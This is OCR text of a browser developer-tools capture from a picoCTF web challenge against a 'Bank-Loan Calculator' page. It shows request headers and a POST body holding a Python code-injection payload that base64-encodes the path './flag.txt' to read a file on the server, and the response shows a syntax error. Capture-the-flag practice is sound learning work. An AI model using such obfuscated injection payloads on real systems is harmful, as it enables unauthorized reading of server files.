 Filter URLs
New Request Search Blocking
File In Tr... S...
Headers Cookies Request Response Timings Stack Trace
Headers
Host shape-facility.picoctf.net:53564
Accept-Encoding gzip, deflate
Content-Length 66
Origin http://shape-facility.picoctf.net:53564
Connection keep-alive
Referer http://shape-facility.picoctf.net:53564/
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
code=open(__import__('base64').b64decode(Li9mbGFnLnR4dA==)).read()
execut doc 7... 5...
bootst sty ca... 1...
styles.c sty ca... 1....
favicor Fav ca... 2...
execut Ne 7... 5...
execut Ne 7... 5...
HTML
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Execution Result</title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <link rel="stylesheet" href="/static/styles.css">
9 </head>
10 <body>
11 <div class="container">
12 <h1 class="mb-4 text-center">Bank-Loan Calculator</h1>
13 <div class="result">
14 <p>Result: Error: invalid syntax (<string>, line 1)</p>
15 <a href="/">Go back</a>
16 </div>
17 </div>
18 </body>
19 </html>